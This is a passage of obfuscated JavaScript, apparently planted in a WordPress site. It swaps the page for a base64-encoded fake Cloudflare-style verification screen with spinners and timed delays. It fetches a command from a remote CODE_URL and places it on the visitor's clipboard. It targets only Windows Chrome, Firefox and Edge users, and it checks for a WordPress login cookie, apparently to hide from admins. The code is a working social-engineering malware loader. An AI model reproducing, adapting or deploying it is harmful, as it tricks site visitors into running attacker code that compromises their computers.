79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await 